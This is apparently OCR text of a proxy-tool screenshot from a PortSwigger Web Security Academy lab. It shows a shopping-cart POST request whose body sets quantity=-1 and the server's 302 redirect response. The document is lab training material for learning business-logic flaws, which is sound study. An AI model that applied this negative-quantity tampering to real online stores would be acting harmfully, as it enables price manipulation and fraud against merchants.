 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /cart HTTP/2
2 Host: 0af200de04c67e21805e17d900cc001b.web-security-academy.net
3 Cookie: session=dxuYvf6h7fk99N2PjmKBmyi3G4ZHwLY0
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af200de04c67e21805e17d900cc001b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0af200de04c67e21805e17d900cc001b.web-security-academy.net/product?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 productId=1&redir=PRODUCT&quantity=-1
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(H
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6